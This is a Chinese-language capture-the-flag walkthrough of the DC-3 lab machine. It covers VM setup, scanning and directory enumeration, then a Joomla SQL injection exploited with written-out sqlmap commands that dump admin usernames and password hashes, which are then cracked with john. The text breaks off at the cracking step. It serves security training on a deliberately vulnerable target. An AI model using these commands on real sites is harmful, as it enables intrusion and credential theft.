DC-3

一、靶机安装

靶机下载地址DC: 3.2





下载压缩包后得到DC-3.ova文件,将其用VMware打开。

V7RQEXJ.png)

设置好虚拟机名称和存储路径之后,导入虚拟机



导入失败点击重试即可



将网络设置改为nat模式





这里报错的话需要我们将磁盘设置改一下

将IDE设备重0:1改为0:0



二、信息收集



1.主机发现

2.端口扫描

只在80端口开放了http服务



三、访问web页面

在登录框处试了试弱口令,sql万能密码。无成果



用dirsearch进行一波目录扫描

扫到了很多东西,扫出了后台登录页面/administrator/。

在这个页面尝试了,弱口令、sql万能密码也没有任何成果。

上面用dirsearch扫描出了很多目录,访问了之后,大多也是空白页面,没有任何回显。



在网站README.txt文件中找到了cms的版本

在网上搜了一下,发现这个版本存在sql注入漏洞



用上面的poc来验证,确实存在SQL注入漏洞。



因为没有什么过滤,为了节省时间,这里我就用sqlmap跑了。

1 | sqlmap -u "http://192.168.72.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" --batch --dbs --flush-session |



跑库名

跑表,跑出了70多个表名,我注意到俩表#__dsms_admin和#__users这两个表是最有可能存放。后台管理员账号和密码的地方。

烦人的是,,它每个表名都是以#开头的 这对跑字段造成了不小的麻烦



跑#__users的字段

1 | sqlmap -u "http://192.168.72.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D joomladb -T "#__users" --columns --flush-session |

#__dsms_admin表我没有跑出什么东西,这里就不写了。。。。

跑账号和密码

1 | sqlmap -u "http://192.168.72.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D joomladb -T "#__users" -C username,password --flush-session --dump |



账号和密码是被加密过的,用john爆破试试看

先将密文保存到一个文件中,然后用john爆破

这里出了点小问题。

本来使用john 1.txt 也可以解出来的。但是我这边不知道怎么出问题了,加了--show才会显示



